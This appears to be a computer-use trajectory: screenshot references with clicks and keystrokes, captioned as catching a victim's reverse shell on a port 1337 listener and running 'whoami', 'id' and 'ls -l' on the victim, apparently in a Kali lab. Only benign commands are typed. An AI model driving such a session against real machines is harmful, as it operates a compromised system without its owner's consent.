
Catch the victim's reverse shell on the port 1337 listener and run whoami and id
left_click(709, 11)

left_click(645, 10)
type("id")

key("Return")

On the victim, list the kali home folder with ls -l, discarding a half-typed vim command
left_click(645, 10)

type("ls -l")

key("Return")
